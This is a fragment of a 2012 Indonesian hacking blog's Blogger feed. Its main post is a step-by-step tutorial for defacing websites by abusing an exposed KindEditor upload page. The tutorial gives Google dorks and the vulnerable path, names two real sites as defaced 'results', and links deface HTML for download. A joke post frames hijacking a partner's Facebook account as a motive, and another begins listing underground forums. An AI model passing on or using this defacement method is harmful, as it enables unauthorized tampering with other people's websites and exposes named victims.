:p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. 